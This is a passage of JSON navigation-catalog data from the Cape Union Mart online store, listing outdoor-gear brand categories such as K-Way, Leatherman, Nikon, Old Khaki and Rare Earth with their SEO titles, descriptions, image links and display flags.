Technologies","onlineSubCategoriesCount":7,"parentCategoryId":"brands-kwayperformance","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"},{"id":"brands-kwayperformance-tech","name":"K-Way Technologies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"K-Way Performance","id":"brands-kwayperformance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","name":"K-Way Performance","onlineSubCategoriesCount":1,"pageDescription":"K-Way is South Africa's leading brand of outdoor apparel and hiking gear. Buy K-Way clothing and hiking gear online and get Free delivery on orders over R500!","pageKeywords":"k way","pageTitle":"K-Way Clothing and Hiking Gear For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way x Sealand","id":"brands-kwayxsealand","name":"K-Way x Sealand","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayxsealand","name":"K-Way x Sealand"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Afritrail","id":"brands-afritrail","name":"Afritrail","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-afritrail","name":"Afritrail"}]},{"description":"B&W","id":"brands-b&w","name":"B&W","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-b&w","name":"B&W"}]},{"description":"Bison","id":"brands-bison","name":"Bison","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bison","name":"Bison"}]},{"description":"Foodsock","id":"brands-foodsock","name":"Foodsock","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foodsock","name":"Foodsock"}]},{"description":"Alpine","id":"brands-alpine","name":"Alpine","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-alpine","name":"Alpine"}]},{"description":"Codes Living","id":"brands-codesliving","name":"Codes Living","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-codesliving","name":"Codes Living"}]},{"description":"Go That Way","id":"brands-gothatway","name":"Go That Way","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gothatway","name":"Go That Way"}]},{"description":"Kaliber","id":"brands-kaliber","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","name":"Kaliber","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Kaliber products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"kaliber","pageTitle":"Kaliber - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kaliber","name":"Kaliber"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kalyan","id":"brands-kalyan","name":"Kalyan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kalyan","name":"Kalyan"}]},{"description":"KEEN","id":"brands-keen","name":"KEEN","onlineSubCategoriesCount":0,"pageDescription":"Go outside and Play with Keen Shoes. Shop for official Keen Footwear at Cape Union Mart. Buy online and get free delivery on orders over R500.","pageKeywords":"keen","pageTitle":"Buy Keen Footwear Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-keen","name":"KEEN"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lansky","id":"brands-lansky","name":"Lansky","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lansky","name":"Lansky"}]},{"description":"Leatherman","id":"brands-leatherman","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fmenu-images\u002Fmenu-leatherman.jpg","name":"Leatherman","onlineSubCategoriesCount":0,"pageDescription":"Leatherman is one of the world's most recognised multi-tool and knife manufacturers. Order the ultimate multitool online at great prices. Free delivery on orders over R500!","pageKeywords":"leatherman","pageTitle":"Leatherman Knives and Multi-Tools For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leatherman","name":"Leatherman"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Led Lenser","id":"brands-ledlenser","name":"Led Lenser","onlineSubCategoriesCount":0,"pageDescription":"LED Lenser is a world leader in LED light technology. Order LED Lenser torches, flashlights and headlamps from Cape Union Mart online today! Free delivery on orders over R500!","pageKeywords":"led lenser","pageTitle":"LED Lenser Torch and Flashlights For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ledlenser","name":"Led Lenser"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Leica","id":"brands-leica","name":"Leica","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leica","name":"Leica"}]},{"description":"Leisure Quip","id":"brands-leisurequip","name":"Leisure Quip","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leisurequip","name":"Leisure Quip"}]},{"description":"LifeTrek","id":"brands-lifetrek","name":"LifeTrek","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lifetrek","name":"LifeTrek"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Liquid Bullet","id":"brands-liquidbullet","name":"Liquid Bullet","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-liquidbullet","name":"Liquid Bullet"}]},{"description":"LK's","id":"brands-lk's","name":"LK's","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of LK's products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"LK's","pageTitle":"LK's - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lk's","name":"LK's"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Malkin","id":"brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Malkin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"malkin","pageTitle":"Malkin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meaco","id":"brands-meaco","name":"Meaco","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-meaco","name":"Meaco"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Merrell","id":"brands-merrell","name":"Merrell","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart is a proud stockist of Merrell footwear. Merrell offer some of the best outdoor and leisure footwear available. Order a pair today!","pageKeywords":"merrell","pageTitle":"Merrell Shoes, Boots and Footwear - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-merrell","name":"Merrell"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Midland","id":"brands-midland","name":"Midland","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Midland products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"midland","pageTitle":"Midland - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Mill","id":"brands-mill","name":"Mill","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-mill","name":"Mill"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"MiniMeis","id":"brands-minimeis","name":"MiniMeis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-minimeis","name":"MiniMeis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nalgene","id":"brands-nalgene","name":"Nalgene","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nalgene","name":"Nalgene"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nebo","id":"brands-nebo","name":"Nebo","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Nebo products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"nebo","pageTitle":"Nebo - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nebo","name":"Nebo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Balance","id":"brands-newbalance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw7d7a543f\u002Fmenu-images\u002FNew_Balance.png","name":"New Balance","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of New Balance products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"new balance","pageTitle":"New Balance - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-newbalance","name":"New Balance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FNew Balance.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FNew Balance.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwc7256dd8\u002Fkiosk-images\u002FNew Balance.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"N-Rit","id":"brands-nrit","name":"N-Rit","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of N-Rite products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"n-rite","pageTitle":"N-Rite - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nrit","name":"N-Rit"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Accessories","id":"brands-oldkhakhi-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-accessories","name":"Accessories"}]},{"description":"Clothing","id":"brands-oldkhakhi-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_sizeChartID":"size-chart-oldkhaki","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-oldkhakhi-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-footwear","name":"Footwear"}]}],"description":"Old Khaki","id":"brands-oldkhaki","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwe41b3b4c\u002Fmenu-images\u002FOld_Khaki.png","name":"Old Khaki","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Old Khaki products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"old khaki","pageTitle":"Old Khaki - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"}],"c_catBannerID":"category-content-brands-oldkhaki","c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FOld Khaki.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FOld Khaki.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ON","id":"brands-on","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-on","name":"ON"}]},{"description":"Opinel","id":"brands-opinel","name":"Opinel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Opinel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"opinel","pageTitle":"Opinel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-opinel","name":"Opinel"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Orico","id":"brands-orico","name":"Orico","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-orico","name":"Orico"}]},{"description":"Outdoor Elements","id":"brands-outdoorelements","name":"Outdoor Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-outdoorelements","name":"Outdoor Elements"}]},{"description":"PanzerGlass","id":"brands-panzerglass","name":"PanzerGlass","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-panzerglass","name":"PanzerGlass"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pop Socket","id":"brands-popsocket","name":"Pop Socket","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Pop Socket products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"pop socket","pageTitle":"Pop Socket - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-popsocket","name":"Pop Socket"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Queasy Squeezies","id":"brands-queasysqueezies","name":"Queasy Squeezies","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-queasysqueezies","name":"Queasy Squeezies"}]},{"categories":[{"description":"Clothing","id":"brands-rareearth-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth clothing","pageTitle":"Rare Earth Clothing - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-rareearth-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth footwear","pageTitle":"Rare Earth Footwear - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-rareearth-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth accessories. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth accessories","pageTitle":"Rare Earth Accessories - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"Rare Earth","id":"brands-rareearth","name":"Rare Earth","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth","pageTitle":"Rare Earth - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"}],"c_catBannerID":"category-content-brands-rareearth","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Red-E","id":"brands-rede","name":"Red-E","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Red-E products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"red-e","pageTitle":"Red-E - Cape Union 